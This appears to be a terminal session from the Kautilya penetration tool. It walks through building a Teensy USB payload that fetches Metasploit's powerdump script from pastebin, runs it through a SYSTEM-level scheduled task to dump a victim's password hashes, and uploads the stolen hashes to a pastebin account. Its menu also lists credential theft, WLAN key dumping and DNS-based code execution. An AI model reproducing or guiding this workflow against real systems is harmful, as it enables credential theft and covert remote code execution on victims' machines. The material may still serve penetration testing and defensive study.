 root@bt: ~/Desktop/kautilya
18. Code Execution using Powershell
19. Time based paylaod execution
20. WLAN keys dump
21. Get Target Credentials
22. Code Execution using DNS TXT queries
23. Tracking Target Connectivity
24. Speak on Target
25. Wait for Command
0. Go back to Main Menu
Kautilya> 11
This payload uses powerdump script from metasploit to dump of password hashes fr
om victim.
You have to manually upload the scrpit to pastebin.The script is downloaded and
a task is scheduled to execute it as it requires SYSTEM privilege
After the script is executed the hashes are uploaded to pastebin.
You must register an account with pastebin to post a private paste.
You can find the script at ../extras/powerdump.ps1
Kautilya> Enter the Pastebin URL where you have pasted powerdump script (in raw
format like http://pastebin.com/raw.php?i=1w7zF2jR): http://pastebin.com/raw.php
?i=1w7zF2jR
Kautilya> Enter the name of the task which will be scheduled for SYSTEM privileg
e: schtask_sys
Kautilya> Enter username for the pastebin account where hashes will be uploaded:
teenaytest
Kautilya>Enter password for the pastebin account where hashes will be uploaded:
******************
Kautilya> Enter api dev key (available after registration with pastebin) for the
pastebin account where hashes will be uploaded:
?
Now copy the generated ./output/hashdump_powershelldown.pde to your Teensy devic
e.
Press return to return to Main Menu.